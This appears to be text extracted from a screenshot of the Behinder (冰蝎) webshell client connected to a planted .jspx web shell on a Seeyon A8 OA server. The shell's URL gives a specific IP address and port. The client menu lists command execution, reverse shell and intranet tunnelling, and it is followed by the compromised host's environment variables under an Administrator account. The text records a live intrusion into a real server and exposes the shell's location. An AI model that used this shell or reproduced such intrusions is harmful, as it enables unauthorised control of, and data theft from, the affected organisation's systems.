 http://144.123.38.10:1234/seeyon/txf1.jspx
URL: http://144.123.38.10:1234/seeyon/txf1.jspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PROCESSOR_LEVEL=6
FP_NO_HOST_CHECK=NO
_RUNJAVA="C:\Seeyon\A8\ApacheJetspeed\bin\\..\..\jdk\bin\java.exe"
JSSE_OPTS=-Djdk.tls.ephemeralDHKeySize=2048
SESSIONNAME=RDP-Tcp#0
ALLUSERSPROFILE=C:\ProgramData
JAVA_OPTS=-server -XX:+UseG1GC -Xmx16G -XX:MaxGCPauseMillis=1000 -
DA8.datasource.properies.filepath="C:\Seeyon\A8\ApacheJetspeed\bin\\..\../base/conf/datasourceCtp.properties" -
XX:+HeapDumpOnOutOfMemoryError -XX:-OmitStackTraceInFastThrow -Doracle.jdbc.useNio=false -Dsun.zip.disableMemoryMapping=true -
Dorg.apache.el.parser.COERCE_TO_ZERO=true -Djgroups.bind_addr=0.0.0.0 -DDEE_HOME="C:\Seeyon\A8\ApacheJetspeed\bin\\..\../base/dee" -
Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources
PROCESSOR_ARCHITECTURE=AMD64
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\
SystemDrive=C:
ENDORSED_PROP=ignore.endorsed.dirs
JRE_HOME=C:\Seeyon\A8\ApacheJetspeed\bin\\..\..\jdk
=ExitCode=00000000
USERNAME=Administrator
ProgramFiles(x86)=C:\Program Files (x86)
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
ProgramData=C:\ProgramData
ProgramW6432=C:\Program Files
HOMEPATH=\Users\Administrator
_RUNJDB="C:\Seeyon\A8\ApacheJetspeed\bin\\..\..\jdk\bin\jdb.exe"
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 63 Stepping 2, GenuineIntel
ProgramFiles=C:\Program Files
PUBLIC=C:\Users\Public
CURRENT_DIR=C:\Seeyon\A8\ApacheJetspeed\bin
windir=C:\Windows
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
EXECUTABLE=C:\Seeyon\A8\ApacheJetspeed\bin\\..\bin\catalina.bat
CATALINA_TMPDIR=C:\Seeyon\A8\ApacheJetspeed\bin\\..\temp
USERDOMAIN=WIN-D68L35QPOBE
LOGONSERVER=\\WIN-D68L35QPOBE
JAVA_HOME=C:\Seeyon\A8\ApacheJetspeed\bin\\..\..\jdk
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond